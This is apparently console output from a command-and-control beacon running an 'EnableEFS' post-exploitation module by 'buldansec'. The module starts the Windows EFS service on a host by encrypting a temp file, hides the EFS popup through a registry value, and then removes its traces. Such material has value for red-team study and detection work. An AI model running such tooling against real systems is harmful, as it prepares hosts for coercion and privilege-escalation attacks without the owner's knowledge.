 [07/06 20:50:22] beacon> enableEFS
[07/06 20:50:22] [+] Starting EnableEFS BOF by buldansec
[07/06 20:50:24] [+] host called home, sent: 5063 bytes
[07/06 20:50:24] [+] received output:
[*] EFS is not running. Attempting to trigger it by encrypting a temp file.
[*] Getting Temp directory and creating a temp file.
  [+] Temp directory: C:\Users\root\AppData\Local\Temp\
  [+] Created empty temp file: C:\Users\root\AppData\Local\Temp\EFSDBDE.tmp
[*] Suppressing EFS GUI popup by setting EfsUIShown in user registry.
  [+] Registry value EfsUIShown set successfully.
[*] Encrypting temp file.
  [+] Temp file encrypted successfully.
[*] Checking the EFS service after the encryption trigger.
  [+] EFS service is now RUNNING.
[*] Proceeding with clean-up.
  [+] Clean-up: Temp file deleted.
  [+] Clean-up: Removed EfsUIShown registry value.
[+] Done.

[07/06 20:50:31] beacon> enableEFS
[07/06 20:50:31] [+] Starting EnableEFS BOF by buldansec
[07/06 20:50:32] [+] host called home, sent: 5063 bytes
[07/06 20:50:32] [+] received output:
[*] EFS is already running. No action needed.